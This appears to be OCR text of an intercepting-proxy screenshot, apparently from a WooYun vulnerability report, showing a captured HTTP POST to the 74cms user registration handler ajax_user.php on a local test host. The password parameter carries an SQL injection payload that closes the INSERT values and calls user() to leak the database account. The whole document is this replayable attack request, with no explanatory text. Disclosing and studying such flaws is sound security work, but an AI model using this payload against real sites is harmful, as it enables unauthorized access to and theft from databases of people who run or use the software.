 Request to http://192.168.144.1:80
Forward Drop Intercept is on Action Comment this iter
Raw Params Headers Hex
POST /www/74cms/upload/plus/ajax_user.php HTTP/1.1
Host: 192.168.144.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.144.1/www/74cms/upload/user/user_reg.php
Content-Length: 91
Cookie: username=xsscookie; bdshare_firstime=1434084936292; j7K5_2132_saltkey=a75pBsZx; j7K5_2132_lastvisit=1434117567; PHPSESSID=386064c6aac2f74cfab29a28c482
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=&password=1','1','1',user(),'1','9')# &member_type=2&email=vvv%40qq.com&time=1434500867663&act=do_reg
www.wooyun.org